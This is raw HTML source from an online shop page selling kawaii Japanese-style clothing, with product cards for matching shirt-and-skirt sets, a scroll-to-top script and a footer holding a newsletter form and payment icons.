      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class="notranslate ht-money">$35.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457364.jpg?v=1755598111&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Shirt Set Vintage Flower Print Skirt Blossom"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186761995-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/shirt-set-vintage-flower-print-skirt-blossom"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              >
                Shirt Set Vintage Flower Print Skirt Blossom
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            
          >
            <a
              href="/products/shirt-set-vintage-flower-print-skirt-blossom"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186761995 Badge-template--25184750698763__featured_collection_QTWhP6-10675186761995"
            >
              Shirt Set Vintage Flower Print Skirt Blossom
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$109.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$109.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=165 165w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=360 360w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533 533w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=720 720w,//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107 800w
                "
                src="//shop.spreepicky.com/cdn/shop/files/1716457064.jpg?v=1755598107&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Print Skirt Embroidery Set Tassel Shirt Flower"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--25184750698763__featured_collection_QTWhP610675186729227-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
                id="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 NoMediaStandardBadge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              >
                Print Skirt Embroidery Set Tassel Shirt Flower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            
          >
            <a
              href="/products/print-skirt-embroidery-set-tassel-shirt-flower"
              id="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25184750698763__featured_collection_QTWhP6-10675186729227 Badge-template--25184750698763__featured_collection_QTWhP6-10675186729227"
            >
              Print Skirt Embroidery Set Tassel Shirt Flower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class="notranslate ht-money">$139.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="notranslate ht-money">$139.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/chic-matching-sets"
          class="button"
          aria-label="View all products in the Chic Matching Sets collection"
        >
          View all
        </a>
      </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25184750764299__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25184750764299__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25184750764299__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25184750764299__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25184750764299__footer color-accent-1 gradient section-sections--25184750764299__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">About Spreepicky</h2><div class="rte"><p>Spreepicky is your go-to for adorable kawaii Japanese fashion! Inspired by Harajuku’s vibrant streets and Japanese pop culture, we offer a curated collection of cute dresses, cozy pastel sweaters, and unique accessories. Embrace soft colors and playful designs to express your style! Join Spreepicky and dive into the magic of Japanese fashion!</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spreepicky" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spreepickyshop/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spreepicky/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-exchange-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return/Exchange Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/size-chart"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Size Chart
                            </a>
                          </li><li>
                            <a
                              href="https://spreepickyshop.goaffpro.com"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affilate
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25184750764299__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25184750764299__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/diamond-liquid-eye-shadow" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/diamond-liquid-eye-shadow" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 